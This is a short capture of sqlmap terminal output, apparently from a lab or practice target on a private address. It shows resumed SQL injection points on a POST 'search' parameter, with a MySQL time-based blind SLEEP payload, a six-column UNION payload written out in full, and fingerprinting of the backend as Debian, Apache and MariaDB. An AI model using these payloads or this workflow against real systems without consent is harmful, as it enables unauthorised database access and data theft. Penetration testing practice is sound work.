 ┌──(root💀kali)-[/home/liang/桌面]
└─# sqlmap -r post.txt
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 20:09:03 /2022-04-30/
[20:09:03] [INFO] parsing HTTP request from 'post.txt'
[20:09:03] [WARNING] provided value for parameter 'search' is empty. Please, always use on
ly valid parameter values so sqlmap could be able to run properly
[20:09:03] [INFO] resuming back-end DBMS 'mysql'
[20:09:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=' AND (SELECT 3284 FROM (SELECT(SLEEP(5)))lSmY) AND 'PdFT'='PdFT
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71716b7071,0x6767594d6
16e65614a6348797a6c4a6a524568587172444652665a476f724a794d61454f50737773,0x716b627871),NULL
-- -
---
[20:09:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:09:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/outpu
t/192.168.168.137'
[20:09:03] [WARNING] your sqlmap version is outdated
[*] ending @ 20:09:03 /2022-04-30/